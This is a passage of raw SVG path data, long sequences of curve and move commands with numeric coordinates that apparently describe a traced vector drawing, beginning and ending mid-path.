			c9.1-0.6,18.2-2.2,27.4-2.9c3.4-0.3,5-1.2,5.3-4.7c0.6-8,1.5-16.1,2.1-24.1c0.1-0.9-1.2-2.6-2-2.7c-9.1-0.9-18.2-1.7-27.3-2.1
			c-9.6-0.4-19.2-0.4-28.8-0.5c-2.3,0-4.8-0.7-6.7,0.1c-1.6,0.7-3.6,3.2-3.5,4.7C190,313,191.3,318.7,192.4,324.4z M438.8,302.7
			C438.8,302.7,438.8,302.7,438.8,302.7c-3.1,0-6.3,0.1-9.4,0c-8.5-0.3-12,2.9-12,11.4c0,4.6,0.1,9.2,0.7,13.7
			c0.3,2.2,1.5,5.4,3.1,6.1c5,2,9.9,6,16,3.4c0.7-0.3,1.6,0,2.4,0c9.9,0.7,19.8,1.5,29.8,2.1c3,0.2,6-0.1,9-0.2
			c3-0.1,3.5-2.1,3.3-4.5c-0.1-1.2-0.7-2.5-0.6-3.6c0.2-1.4,1.4-2.7,1.5-4c0.5-5.9,0.7-11.9,1-17.8c0.2-3.4-0.7-6.1-4.7-6
			c-6.6,0.2-13.1,0.5-19.7,0.8c-0.2,0-0.7,1.3-0.5,1.6c0.9,0.9,1.9,1.7,2.9,2.4c0.7,0.5,1.5,0.8,2.2,1.1c-0.9,0.6-2,1.8-2.7,1.6
			c-1.4-0.4-3.4-1.4-3.7-2.5c-1.4-6.3-6.4-5.2-10.7-5.6C444.1,302.5,441.5,302.7,438.8,302.7z M317.9,136.5c7.8,0.4,9.2-2.1,5.9-9.3
			c-1.5-3.2-2.7-6.4,0.4-10.1c2.8-3.3,1-7.5-0.7-11.3c-1.4-3.1-3.3-3.9-6.8-3.8c-17.3,0.5-34.6,0.6-51.8,0.6c-3.9,0-5.2,2.1-5.3,5.1
			c-0.1,7.1,0.4,14.2,0.4,21.4c0,7.9,7.2,6.3,11.3,8.7c0.4,0.2,0.8,0.5,1.3,0.7c0.1,0,0.4-0.1,0.4-0.2c1.5-5.1,6.1-2.9,8.8-2.9
			C293.9,135.2,305.9,136,317.9,136.5z M93.3,135.8c0-0.1,0-0.3,0.1-0.4c2.6-0.2,5.3-0.2,7.9-0.5c7.4-0.9,8.5-1.6,9.1-9
			c0.6-7.3,0.3-14.7,0.2-22.1c0-3.1-2.3-3-4.7-3c-12.9,0-25.9,0-38.8-0.1c-5.9,0-11.9-0.2-17.8-0.4c-3.1-0.1-5.3,0.3-3.4,4.4
			c0.9,1.9,0.9,4.2,1,6.3c0.2,5.6,0.3,11.3,0.3,16.9c0,3.8,2.3,6.1,5.4,5.6c7.6-1,14.4,3.8,22.5,1.5
			C80.7,133.5,87.3,135.4,93.3,135.8z M378.8,466.1c0,0.1,0,0.2,0,0.3c-8.1,0-16.2,0-24.3,0c-6.6,0-11.2,4.7-11.3,11.3
			c-0.1,6.4-0.8,12.8-1,19.2c-0.1,2.2,0.1,4.4,3.6,4.5c2.9,0.1,5.8,1.4,8.8,2c0.7,0.1,1.7,0,2.3-0.5c0.3-0.2,0.3-1.7,0-1.9
			c-2.9-1.9,0.2-3.4,0.8-3.4c5.6,0.5,11.6-4.8,17,0.7c0.3,0.3,1.4,0.2,1.8-0.1c3.9-3.1,7.9-4.6,12.6-1.6c0.5,0.3,1.2,0.1,1.9,0.1
			c3.2,0,6.4-0.5,9.4,0.1c5.2,1.1,10.6-2.6,10.8-8c0.1-4.4-0.6-9.1,0.6-13.2c1.2-4.1,1-6.3-3.1-7.8c-0.7-0.3-1.2-1-1.8-1.6
			c0.7-0.3,1.5-0.7,2.3-0.8c0.9-0.2,1.9-0.2,2.8-0.2c-1.1-0.5-2.2-1.3-3.4-1.4c-9.1-0.3-18.3-0.5-27.4-0.6c-7.5-0.1-14.9,0-22.4,0
			c0,0.4,0,0.9,0,1.3C365.4,465.1,372.1,465.6,378.8,466.1z M93,419.4c0-0.2,0-0.5,0-0.7c7.6,0,15.3,0.1,22.9,0
			c3.2-0.1,5.7-0.8,4.9-5.3c-0.9-5.5-1.4-11.2-1.2-16.8c0.4-9.9,0.7-10.1-8.6-10.2c-12.6-0.1-25.3,0.4-37.9,0.4
			c-4.9,0-9.9-0.4-14.8-1c-2.4-0.3-3.5,0-3.2,2.7c0.1,0.8-0.2,1.6-0.2,2.5c-0.2,5.9-0.6,11.9-0.4,17.8c0.1,2.6,3.5,5.2,0,7.8
			c-0.1,0.1,0.4,1.5,0.8,1.6c1.6,0.5,3.2,1,4.8,1.1C71.1,419.4,82,419.4,93,419.4z M392.2,51.4c0.1-0.3,0.1-0.6,0.2-0.9
			c-0.7-0.3-1.4-0.5-2.1-0.9c-0.7-0.4-1.4-0.9-2.1-1.3c0.8-0.3,1.9-1.1,2.5-0.8c3.5,1.8,7-0.4,10.2,0.1c4.1,0.7,5.4-0.5,5.3-4.3
			c-0.2-3.5-0.4-6.9-0.4-10.4c0-0.4,1.3-1,2-1.2c0.4-0.1,0.9,0.6,1.4,1c0.5-0.8,0.9-1.7,1.4-2.5c-0.7-0.2-1.4-0.7-2-0.6
			c-2.7,0.4-2.7-1.4-1.5-2.5c2.5-2.2,0.3-3.6,0-5.5c-0.7-4.2-2.6-3.2-5.1-1.9c-0.4,0.2-1.2-0.6-1.8-0.6c-10.5-1.2-20.9-2.9-31.4-3.3
			c-5.9-0.3-11.9,1.4-17.9,2.3c-0.9,0.1-1.8,0.6-2.8,0.8c-1.3,0.3-2.5,0.5-3.8,0.7c-0.2-1.1-0.3-2.3-0.6-3.4
			c-0.1-0.5-0.2-1.3-0.6-1.4c-2-0.7-3.3-1.8-2.8,2.2c1,8.1,0.8,16.3,1.1,24.5c0,1.1,0.2,2.7-0.4,3.4c-4,4.5-0.1,3.1,2.2,3.1
			c3.9,0.1,8.4-1.4,10.3,4.2c0.2,0.7,3.6,0.4,5.5,0.2c0.9-0.1,1.6-0.8,2.5-1.3c-1.1-0.5-2.2-1-3.3-1.6c-0.5-0.3-1-0.8-1.4-1.2
			c0.5-0.3,0.9-1,1.4-1c2.9-0.2,5.9-0.4,8.8-0.2c2.3,0.1,4.7,0.8,7,1.2c-2.5,0.3-5,0.6-7.6,1c0,0.2,0,0.5,0,0.7
			C375.1,50.4,383.7,50.9,392.2,51.4z M431,388c0-0.1,0-0.2,0-0.3c-1.8-0.1-3.9-0.8-5.4-0.2c-2,0.8-4.9,2.7-5,4.2
			c-0.2,6,0.6,12.1,0.9,18.1c0.1,1.3,0.5,3-0.1,3.8c-2.7,3.5,0,4.8,2.4,5.8c1.9,0.8,4.2,1.3,6.3,1.3c14.8,0,29.5,0.1,44.3-0.3
			c3.3-0.1,6.7-2.6,9.9-2.4c8.9,0.5,0.1-5.7,3-7.4c0.6-0.3,0.8-1.4,1-2.2c0.3-1.4,0.5-2.9,0.5-4.4c-0.2-4.9-0.7-9.8-0.6-14.7
			c0.1-2.8-0.9-3.4-3.3-3.5c-6.8-0.2-12.4,2.8-17.8,6.5c-1.6,1.1-4.1,2.6-4.1,3.9c0,3.7-1.6,1.3-2.1,0.7c-1.1-1.4-1.8-3.2-3-4.5
			c-1.5-1.6-3.1-3.6-5-4.2c-3.1-1-6.4-1.5-9.7-1.5C439.1,386.9,435.1,387.6,431,388z M203.6,87c-0.8,4.2,1.1,5.6,5,5.5
			c1.8,0,3.8,1.2,5.3,0.7c4.2-1.4,10.2,4,12.8-3.4c0.1-0.4,1.9-0.1,2.8-0.4c3.1-1,5.5-2.3,5.4-6.4c0-5.8,0.5-11.5,1.1-17.3
			c0.4-4.6-1.9-6.8-6.5-6.5c-4.9,0.3-9.8-0.1-14.7,0c-0.8,0-2.2,1.3-2.2,1.8c0.4,2.9-1.1,5-3.8,4c-3.8-1.3-4.1-1.5-3.7,3.1
			C205.7,74.3,204.2,80.7,203.6,87z M484.4,90.4c0.1,0.3,0.1,0.6,0.2,0.9c2.3-0.7,4.5-1.5,6.8-2.2c-0.6-1.5-0.8-3.8-1.9-4.4
			c-2.7-1.3-1.1-1.6,0.2-1.9c3.2-0.6,4.3-2.1,3.9-5.6c-0.4-3.3,0.2-6.8,0.6-10.2c0.4-3.2,0.2-4.1-2.4-4.7c-2.5-0.6-5.1-1.2-7.7-1.4
			c-5.8-0.5-11.7-0.6-17.5-1.1c-2.7-0.2-5.4-0.9-8.2-1.3c-0.4,2.7-0.8,5.4-1.3,8.1c-0.6,3.1,0.6,5.5,3.5,6.2
			c3.4,0.8,1.4,1.8,0.7,3.2c-0.9,1.7-1.3,3.6-1.9,5.3c1.9,0.2,3.9,0.5,5.8,0.5c2.5,0.1,5.9-1,7.4,0.2c2.6,2.1,4.6,1.9,7.3,1.1
			c0.7-0.2,2.1,0.2,2.4,0.8c1.7,2.8-0.1,3.6-2.4,3.5c-3-0.1-6-0.6-9-0.7c-4.2-0.2-8.5-0.1-12.7-0.2c-0.6,0-1.7-0.5-1.9-0.3
			c-0.8,1.2-1.4,2.5-2,3.8c0.7,0.3,1.3,0.9,2,0.9c2.4-0.1,4.8-0.7,7.2-0.7C470.6,90.3,477.5,90.4,484.4,90.4z M336.8,178.5
			c0,0.4,0,0.7,0,1.1c31.6,0,63.2,0,94.8,0c0-0.4,0-0.7,0-1.1C400,178.5,368.4,178.5,336.8,178.5z M441.8,13.1c0-0.8,0-1.5,0.1-2.3
			c-15,0-30,0-45,0.1c-1,0-2.1,1.3-3.1,2.2c-0.6,0.5-0.9,1.3-1.4,1.9c0.8-0.1,1.5-0.1,2.2-0.3c1.7-0.5,3.3-1.5,5-1.5
			C413.7,13.1,427.8,13.1,441.8,13.1z M472.2,464.9c-1.8-0.4-2.6-0.7-3.3-0.7c-16.4-0.2-32.8-0.3-49.2-0.4c-0.7,0-1.3,0.6-2,1
			c0.6,0.3,1.3,1,1.9,1c6.5-0.2,12.9-0.7,19.4-0.8C449.7,464.8,460.4,464.9,472.2,464.9z M447.9,461.2c0-0.5,0-0.9,0-1.4
			c-4.5-0.4-9-1.1-13.5-1.2c-5.6-0.2-11.3,0-16.9,0c-0.7,0-1.4,0.5-2.1,0.8c0.7,0.5,1.4,1.3,2.2,1.4c2.8,0.3,5.6,0.3,8.4,0.3
			C433.3,461.2,440.6,461.2,447.9,461.2z M483.4,424.6c13.2,0,25,0,36.7,0c1.1,0,2.1-0.2,3.2-0.4c-1.1-0.5-2.3-1.4-3.4-1.4
			c-7.1-0.1-14.3-0.2-21.5,0C493.9,423,489.3,423.9,483.4,424.6z M590.2,52.9c0-0.5,0.1-1,0.1-1.5c-11.1,0-22.2,0-33.4,0
			c0,0.5,0,1,0,1.5C568,52.9,579.1,52.9,590.2,52.9z M194,487.4c0.7-0.5,1.6-0.9,2-1.5c0.5-0.9,0.5-2,0.8-2.9c-0.8,0-1.6,0.1-2.4,0
			c-2.2-0.4-4.5-0.8-6.7-1.4c-1.7-0.5-3.3-1.5-5-1.9c-0.6-0.1-1.4,1.2-2.1,1.8c0.5,0.4,1.1,0.9,1.7,1.1c1.1,0.4,2.3,0.7,3.4,1.1
			C188.5,484.9,191.1,486.1,194,487.4z M631.9,465.9c0.1-0.3,0.1-0.5,0.2-0.8c-4.3,0-8.6-0.3-12.9,0.1c-3.7,0.3-7.3,1.1-10.9,2
			c-1.2,0.3-2.1,1.4-3.2,2.2c0.3,0.3,0.7,0.9,1,0.9c1.6-0.2,3.2-0.5,4.6-1c0.9-0.3,1.4-1.9,2.2-2
			C619.2,466.6,625.5,466.2,631.9,465.9z M275.8,18.9c-0.1,0.2-0.2,0.5-0.3,0.7c-0.3,0-0.7,0-1,0c-3.1-0.5-5.1,1.1-4.8,4
			c0.4,3.6,2.9,0.9,4.6,0.9c0.5,0,1.1,0.2,1.5,0c1.5-1,2.9-2.2,4.4-3.3C278.7,20.4,277.2,19.6,275.8,18.9z M170,138.1
			c0,0.1,0,0.1,0,0.2c3.3-0.1,6.6-0.3,9.9-0.5c0.7,0,1.4-0.4,2.1-0.6c-0.7-0.3-1.4-0.9-2.2-0.9c-7.6,0-15.2,0.1-22.8,0.2
			c-0.6,0-1.2,0.3-1.8,0.5c0.6,0.4,1.2,1.1,1.8,1.1C161.4,138.2,165.7,138.1,170,138.1z M430,383.5c-0.1-0.2-0.1-0.5-0.2-0.7
			c-14,0-28.1,0-42.1,0c0,0.2,0,0.5,0,0.7C401.9,383.5,416,383.5,430,383.5z M393.2,55.6c0.1-0.4,0.1-0.9,0.2-1.3
			c-9.2-0.6-18.3-1.2-27.5-1.8c0,0.4-0.1,0.8-0.1,1.3C374.9,54.3,384.1,54.9,393.2,55.6z M11.7,140.8c0,0.5,0.1,1,0.1,1.5
			c8.2,0,16.4,0,24.6,0c1.6,0,3.3-0.6,4.9-0.9c-1.5-0.1-3-0.2-4.6-0.3c-0.5,0-1-0.3-1.5-0.3C27.4,140.8,19.6,140.8,11.7,140.8z
			 M779.1,507.9c3.5-0.3,6.8-0.5,10.1-0.9c0.7-0.1,1.3-0.4,2-0.6c-0.7-0.5-1.4-1.3-2-1.3c-5.6,0.4-11.2,0.9-16.8,1.4
			c-0.6,0.1-1.2,0.6-1.7,0.8c0.7,0.2,1.4,0.5,2.1,0.5C775,508,777.1,507.9,779.1,507.9z M236.5,466.3c0-0.5,0-1,0-1.5
			c-7,0-14.1,0-21.1,0c0,0.5,0,1,0,1.5C222.4,466.3,229.5,466.3,236.5,466.3z M733.4,424.6c0-0.3,0-0.7,0-1
			c-6.5-0.3-13.1-0.5-19.6-0.7c-0.6,0-1.1,0.9-1.7,1.4c0.4,0.1,0.8,0.3,1.2,0.3C720,424.6,726.7,424.6,733.4,424.6z M646.3,297.5
			c0,0.2-0.1,0.3-0.1,0.5c8.7,0,17.4,0,26.1,0c0.3,0,0.7-0.4,1-0.7c-0.7-0.3-1.4-0.8-2.1-0.7c-4.6,0.2-9.1,0.7-13.7,0.9
			C653.8,297.7,650,297.5,646.3,297.5z M512.9,383.6c0,0.3,0,0.6,0,1c8.3,0,16.7,0,25,0c0-0.3,0-0.6,0-1
			C529.6,383.6,521.3,383.6,512.9,383.6z M684.2,424.5c0-0.3,0-0.5,0-0.8c-5.2,0-10.4,0-15.5,0c-0.7,0-1.5,0.5-2.2,0.8
			c0.7,0.4,1.5,1.2,2.2,1.1C673.9,425.4,679,424.9,684.2,424.5z M382.6,341c-6.9,0-12.8-0.1-18.7,0.1c-1.1,0-2.1,1.1-3.1,1.6
			c0.8,0.1,1.7,0.3,2.5,0.2C369.3,342.3,375.4,341.7,382.6,341z M124.7,298.4c0,0.4,0.1,0.8,0.1,1.1c5.9-0.3,11.9-0.7,17.8-1
			c0-0.1,0-0.1-0.1-0.2C136.6,298.4,130.6,298.4,124.7,298.4z M682.9,507c2.2-0.4,4.3-0.8,6.5-1.2c-2.1-0.4-4.3-1-6.4-1
			c-2.1,0.1-4.2,0.8-6.3,1.3C678.7,506.4,680.8,506.7,682.9,507z M150.8,137.4c-0.1-0.3-0.1-0.6-0.2-0.8c-4.7-0.2-9.5-0.5-14.2-0.7
			c-0.6,0-1.2,0.3-1.7,0.5c0.6,0.3,1.2,0.9,1.9,0.9C141.2,137.4,146,137.4,150.8,137.4z M400.4,499.7c0-0.4,0-0.7-0.1-1.1
			c-5.7,0.3-11.3,0.6-17,0.9c0,0.4,0,0.8,0.1,1.1C389.1,500.4,394.7,500,400.4,499.7z M446.4,179.2c0,0.2-0.1,0.5-0.1,0.7
			c4.4,0,8.7,0,13.1,0c0-0.2,0-0.5,0-0.7C455.1,179.2,450.8,179.2,446.4,179.2z M645.2,53.1c0.1-0.2,0.1-0.4,0.2-0.6
			c0.7,0,1.3,0,2,0c0.8-0.1,1.6-0.2,2.4-0.4c-0.7-0.4-1.5-0.8-2.3-1.2c-0.6-0.3-1.2-0.8-1.8-0.8c-1.9-0.1-3.8,0-5.7,0
			c0,0-0.2,0.8-0.1,0.9C641.7,51.7,643.4,52.4,645.2,53.1z M209.2,222.4c0-0.5,0-1,0-1.6c-5.8,0.3-11.7,0.5-17.5,0.8
			c0,0.3,0,0.5,0,0.8C197.5,222.4,203.4,222.4,209.2,222.4z M485,301.6c-5-3.1-9.1-1.8-13.3-1.2c0,0.4,0,0.8,0,1.2
			C475.8,301.6,480,301.6,485,301.6z M165.3,491.9c3.1,1.3,4.9,2.3,6.9,2.9c0.5,0.2,1.4-0.8,2-1.2c-1.8-1.3-3.6-2.7-5.5-3.8
			C168.4,489.5,167.4,490.5,165.3,491.9z M329,426.8c-1-0.5-1.5-1-2-0.9c-2.4,0.1-4.8,0.2-7.2,0.4c-0.3,0-0.6,0.6-0.8,1
			c0.5,0.4,1,1.1,1.5,1.1c1.8,0.2,3.6,0.2,5.4,0.1C326.7,428.4,327.5,427.6,329,426.8z M768.1,95.4c-0.1,0.2-0.3,0.4-0.4,0.6
			c5.2,0,10.4,0,15.6,0c0.4,0,0.7-0.5,1.1-0.8c-0.5-0.2-1.1-0.7-1.6-0.7C778,94.8,773.1,95.1,768.1,95.4z M124.9,139.5
			c0,0.4,0.1,0.7,0.1,1.1c5.6,0,11.3,0,16.9,0c0-0.4,0-0.7,0-1.1C136.3,139.5,130.6,139.5,124.9,139.5z M459.8,13.4
			c0-0.2-0.1-0.5-0.1-0.7c-3.3-0.3-6.5-0.6-9.8-0.8c-0.5,0-1,0.5-1.5,0.8c0.5,0.2,1,0.7,1.5,0.7C453.3,13.4,456.5,13.4,459.8,13.4z
			 M77.4,182.3c0-0.2,0-0.4,0-0.6c-5.3,0-10.5,0-15.8,0c0,0.2,0,0.4,0,0.6C66.9,182.3,72.1,182.3,77.4,182.3z M387.7,300.6
			c0.1-0.2,0.1-0.3,0.2-0.5c-4.8,0-9.6,0-14.3,0c0,0.2,0,0.3,0,0.5C378.3,300.6,383,300.6,387.7,300.6z M596.8,424.2
			c0,0.5,0,1,0,1.5c2.7-0.3,5.3-0.5,8-0.8c-0.1-0.2-0.3-0.7-0.4-0.7C601.8,424.2,599.3,424.2,596.8,424.2z M98.8,181.8
			c0,0.2,0,0.3,0,0.5c3.4,0.2,6.8,0.3,10.3,0.5c0-0.3,0-0.6,0-1C105.7,181.8,102.3,181.8,98.8,181.8z M473.2,182.4
			c1-0.7,2-1.3,2.9-2c-0.7-0.6-1.6-1.7-2.1-1.6c-1.2,0.2-2.2,1.2-3.2,1.8C471.4,181.2,472.1,181.6,473.2,182.4z M154.7,341.8
			c-0.2,0.1-1.8,0.4-3.3,0.7c1.4,0.1,2.9,0.2,4.3,0.3c0.3,0,0.7,0.2,1,0.1c1.3-0.1,2.6-0.3,3.9-0.5c-1.2-0.2-2.4-0.4-3.6-0.6
			C156.6,341.8,156.3,341.8,154.7,341.8z M437.9,139.8c1.2-0.4,2.2-0.8,3.2-1.2c-1.3-0.4-2.6-1.1-3.9-1.2c-0.9-0.1-1.8,0.6-2.7,1
			C435.6,138.9,436.8,139.3,437.9,139.8z M169.4,140.7c0,0.2,0,0.3,0,0.5c4.3,0,8.6,0,13,0c0-0.2,0-0.3,0-0.5
			C178,140.7,173.7,140.7,169.4,140.7z M484.3,139.4c0,0.3,0,0.5,0,0.8c3,0,6,0,9,0c0-0.3,0-0.5,0-0.8
			C490.3,139.4,487.3,139.4,484.3,139.4z M408.5,300.3c0-0.1,0-0.2,0-0.3c-3.4,0-6.7,0-10.1,0c0,0.1,0,0.2,0,0.3
			C401.8,300.3,405.1,300.3,408.5,300.3z M505.6,341.8c0,0.2,0,0.4,0,0.6c3,0,5.9,0,8.9,0c0-0.3,0-0.7-0.1-1
			C511.5,341.6,508.5,341.7,505.6,341.8z M765.7,10c0-0.4-0.1-0.8-0.1-1.2c-2,0.1-4,0.3-6,0.5c-0.1,0-0.1,0.5-0.2,0.8
			c1.9,0,3.9,0.1,5.8,0.1C765.3,10.1,765.5,10,765.7,10z M291.7,13.7c-0.1,0.4-0.2,0.7-0.2,1.1c3.1-0.2,6.2-0.3,9.4-0.5
			c0-0.2,0-0.4,0-0.6C297.7,13.7,294.7,13.7,291.7,13.7z M9.7,451.9c-1.3,0.7-2.4,1.4-3.6,2c0.4,0.2,1,0.7,1.3,0.6
			c1.4-0.4,2.8-0.9,4.1-1.4C11.1,452.7,10.5,452.4,9.7,451.9z M574.6,482.9c-0.1,0-0.3,0-0.4,0c0,3.2,0,6.4,0,9.6c0.1,0,0.3,0,0.4,0
			C574.6,489.2,574.6,486.1,574.6,482.9z M154.5,382.8c0.1,0.3,0.1,0.6,0.2,0.8c2.1,0,4.2,0,6.3,0c0.6,0,1.1-0.3,1.6-0.5
			c-0.5-0.3-1-0.9-1.5-0.9C158.9,382.3,156.7,382.6,154.5,382.8z M539.5,53c0,0.1,0.1,0.3,0.1,0.4c2.9-0.2,5.8-0.3,8.7-0.5
			C545.4,53,542.4,53,539.5,53z M326.8,474.6c-0.9-1.6-1.3-2.2-1.6-2.8c-0.5,0.6-1.3,1.1-1.3,1.7c0,0.6,0.5,1.6,1.1,1.9
			C325.3,475.5,326.1,474.8,326.8,474.6z M551.2,465.7c0-0.4,0.1-0.8,0.1-1.1c-2,0.1-4,0.2-6,0.3c0,0.3,0.1,0.8,0.1,0.8
			C547.3,465.7,549.3,465.7,551.2,465.7z M334.1,183.1c0,0.1,0,0.3,0,0.4c1.9-0.2,3.8-0.3,5.8-0.5c-0.1-0.3-0.2-0.8-0.3-0.8
			C337.8,182.5,336,182.8,334.1,183.1z M36.5,224.5c1.2-0.2,2.3-0.4,3.4-0.6c-1-0.4-2-1.2-3-1.2c-0.9,0.1-1.8,1-2.7,1.6
			C35,224.3,35.8,224.4,36.5,224.5z M162,262.6c1-0.3,2-0.6,2.9-0.9c-0.7-0.3-1.4-1-2-0.9c-1,0.2-2,0.8-3,1.3
			C160.7,262.2,161.3,262.4,162,262.6z M410.4,497.7c-1.8-0.3-2.4-0.6-2.8-0.4c-1.1,0.6-2.1,1.3-3.2,2c0.7,0.1,1.5,0.5,2.2,0.3
			C407.5,499.4,408.4,498.7,410.4,497.7z M251.3,300.5c0-0.3,0-0.5,0-0.8c-2.2,0.2-4.3,0.5-6.5,0.7c0,0,0,0.3,0,0.4
			c2,0,4.1,0,6.1-0.1C251,300.7,251.1,300.6,251.3,300.5z M446.8,138.5c0,0.2,0,0.4,0,0.6c2.1,0,4.3,0,6.4,0c0-0.2,0-0.4,0-0.6
			C451,138.5,448.9,138.5,446.8,138.5z M750.4,51.1c0-0.2,0-0.4,0-0.6c-2.3,0.3-4.7,0.6-7,0.9C745.7,51.3,748,51.2,750.4,51.1z
			 M468.1,342.5c0-0.1,0.1-0.3,0.1-0.4c-2.2,0-4.4,0-6.5,0c0,0.1,0,0.3,0,0.4C463.8,342.5,466,342.5,468.1,342.5z M449.6,499.4
			c0,0.4,0.1,0.7,0.1,1.1c1.4-0.1,2.7-0.1,4.1-0.2c0-0.3,0-0.8-0.1-0.8C452.3,499.4,451,499.4,449.6,499.4z M263.3,305.7
			c-0.6,0.8-1,1.3-1.4,1.8c0.7,0.4,1.3,1,2,1c0.4,0,0.9-0.8,1.3-1.3C264.6,306.8,264.1,306.4,263.3,305.7z M88.2,247.6
			c-0.4,1-1,1.7-0.8,2.1c0.3,0.8,1,1.5,1.6,2.1c0,0,1.2-0.8,1.2-0.9C89.7,249.9,89.1,249,88.2,247.6z M739,57
			c1.3-0.4,2.3-0.8,3.3-1.1c-0.8-0.4-1.7-1.1-2.5-1.1c-0.9,0-1.7,0.7-2.5,1.1C737.9,56.3,738.5,56.6,739,57z M627.1,424.2
			c0-0.4-0.1-0.7-0.1-1.1c-1.4,0.1-2.8,0.2-4.2,0.3c0.1,0.3,0.2,0.8,0.2,0.8C624.4,424.2,625.8,424.2,627.1,424.2z M525.5,103.5
			c-0.8,0.5-1.5,0.9-2.1,1.3c0.4,0.3,0.9,1,1.2,0.9c0.8-0.2,1.4-0.7,2.2-1C526.4,104.3,526,104,525.5,103.5z M193.9,469.8
			c0.8-0.6,1.4-1,2-1.5c-0.7-0.3-1.4-0.9-2.2-0.9c-0.6-0.1-1.3,0.4-2,0.6C192.4,468.6,193,469.2,193.9,469.8z M623.9,297.5
			c-2-0.4-2.6-0.6-3.1-0.5c-0.5,0.1-0.9,0.6-1.3,0.9c0.4,0.2,0.9,0.5,1.3,0.5C621.4,298.3,621.9,298.1,623.9,297.5z M178.2,299.9
			c0-0.4,0.1-0.8,0.1-1.2c-1.5,0.1-3,0.3-4.5,0.4c-0.1,0-0.1,0.5-0.1,0.8C175.2,299.9,176.7,299.9,178.2,299.9z M369.8,10.6
			c-0.6,0.3-1,0.4-1.4,0.6c0.6,0.3,1.3,0.7,1.9,0.9c0.4,0.1,0.9-0.1,1.4-0.2C371,11.4,370.4,11,369.8,10.6z M136.7,467.6
			c-0.9-0.5-1.3-0.8-1.4-0.7c-1.1,0.6-2.2,1.2-3.3,1.8c0.3,0.4,0.8,1.1,0.9,1C134,469.3,135,468.6,136.7,467.6z M428.2,222.6
			c-0.1,0.4-0.2,0.7-0.2,1.1c1.2,0.3,2.5,0.6,3.7,0.8c0.1,0,0.3-0.7,0.5-1.1C430.9,223.1,429.6,222.9,428.2,222.6z M407.8,183
			c-0.5,0.4-1,0.7-1.4,1c0.7,0.5,1.5,1.1,2.3,1.4c0.2,0.1,0.7-0.6,1.1-1C409.1,184,408.6,183.5,407.8,183z M166.9,483
			c-1-0.2-1.5-0.4-1.8-0.2c-0.7,0.4-1.3,0.9-1.9,1.3c0.4,0.1,0.8,0.5,1.1,0.4C165,484.2,165.6,483.7,166.9,483z M349.4,260
			c0.6-0.7,1.2-1.2,1.2-1.5c-0.1-0.5-0.7-1.3-1.1-1.3c-0.5,0-1.2,0.6-1.3,1.1C348,258.6,348.8,259.1,349.4,260z M218.8,21.9
			c0.5-0.6,0.8-1,1.2-1.4c-0.5-0.3-0.9-0.9-1.4-0.9c-0.4,0-0.8,0.6-1.3,0.9C217.7,20.9,218.1,21.3,218.8,21.9z M599.4,470.7
			c-1.7-0.8-2.3-1.1-3-1.3c-0.4-0.1-0.8,0.1-1.3,0.2c0.5,0.6,0.9,1.3,1.5,1.6C596.9,471.4,597.6,471,599.4,470.7z M308.3,171.6
			c-1.2-1-2-1.6-2.8-2.2c0,0-0.8,0.7-0.7,0.8c0.5,0.8,1,1.6,1.6,2.2C306.5,172.6,307.3,172,308.3,171.6z M159.6,177.5
			c-0.6,0.7-1,1.2-1.4,1.7c0.5,0.4,0.9,1,1.4,1.1c0.3,0.1,1.1-0.6,1.1-1C160.7,178.8,160.1,178.3,159.6,177.5z M486.7,53.1
			c0.5-0.6,0.9-0.9,1.2-1.3c-0.8-0.4-1.6-1-2.4-1.2c-0.5-0.1-1.1,0.3-1.6,0.5C484.8,51.6,485.6,52.3,486.7,53.1z M751,455
			c0.5-0.5,1.1-1,1.7-1.5c-0.3-0.1-0.8-0.5-0.9-0.4c-0.6,0.4-1.1,0.9-1.6,1.4C750.4,454.7,750.7,454.8,751,455z M21.3,448.9
			c0.3,0,0.5,0,0.8,0c0-0.5,0.2-1.1,0.1-1.6c-0.2-0.6-0.6-1.2-0.9-1.8c-0.1,0.4-0.4,0.9-0.4,1.3C20.9,447.5,21.1,448.2,21.3,448.9z
			 M734.4,450.2c-1-0.5-1.7-0.9-2.4-1.1c-0.2,0-0.5,0.6-0.8,0.9c0.7,0.4,1.3,0.9,2,1.2C733.3,451.3,733.7,450.7,734.4,450.2z
			 M326.4,180.1c-0.4-0.2-0.7-0.4-0.9-0.4c-0.7,0-1.4,0.1-2.1,0.1c0.3,0.1,0.6,0.3,0.8,0.3C325,180.2,325.6,180.1,326.4,180.1z
			 M607.2,466.1c-1.3-0.4-1.9-0.8-2.4-0.7c-0.7,0.2-1.3,0.8-1.9,1.2c0.5,0.3,1,0.9,1.5,0.9C605.1,467.4,605.8,466.9,607.2,466.1z
			 M615.8,424.7c0-0.2,0-0.5,0-0.7c-1.2,0.1-2.4,0.3-3.6,0.4c0,0.3,0.1,0.6,0.1,0.9C613.5,425.1,614.6,424.9,615.8,424.7z
			 M507.8,505.7c-0.7-0.2-1.1-0.4-1.5-0.4c-0.5,0.1-0.9,0.4-1.3,0.6c0.4,0.2,0.8,0.6,1.3,0.5C506.6,506.5,507,506.1,507.8,505.7z
			 M263.8,208.4c0.8,0.7,1.3,1.5,1.7,1.4c0.6-0.1,1.2-0.7,1.6-1.3c0.1-0.2-0.6-1.3-0.8-1.3C265.6,207.4,264.9,207.9,263.8,208.4z
			 M340.1,139.9c1.4-1.6,1.8-2,2.1-2.4c-0.4-0.3-0.8-0.7-1.1-0.7c-0.6,0.1-1.4,0.3-1.6,0.7C339.4,138,339.8,138.7,340.1,139.9z
			 M637.1,384.6c0,0.4,0,0.7,0,1.1c1.2,0,2.5,0,3.7,0c0-0.3,0-0.8-0.1-0.8C639.5,384.7,638.3,384.7,637.1,384.6z M418.2,98.2
			c-0.8-0.4-1.1-0.8-1.4-0.8c-0.9,0.1-1.8,0.4-2.7,0.7c0.3,0.3,0.6,0.9,0.8,0.9C415.9,98.9,416.7,98.6,418.2,98.2z M449.4,95.8
			c0,0.1,0,0.2,0,0.3c1.2,0,2.4,0,3.6,0c0-0.1,0-0.2,0-0.3C451.8,95.8,450.6,95.8,449.4,95.8z M413.4,95.5c0-0.3,0-0.6,0-0.9
			c-1.2,0.1-2.4,0.1-3.6,0.2c0,0.1,0,0.4,0.1,0.4C411,95.4,412.2,95.5,413.4,95.5z M363.7,300.5c0.1-0.1,0.2-0.2,0.3-0.3
			c-1.1,0-2.1,0-3.2,0C361.7,300.3,362.7,300.4,363.7,300.5z M326.6,300.3c-1.4-0.4-2-0.7-2.5-0.6c-0.6,0.1-1,0.6-1.6,0.9
			c0.5,0.3,1,0.7,1.5,0.7C324.6,301.4,325.1,300.9,326.6,300.3z M7.8,298.3c-1.3-0.3-1.8-0.5-2.1-0.4c-0.7,0.2-1.3,0.5-1.9,0.8
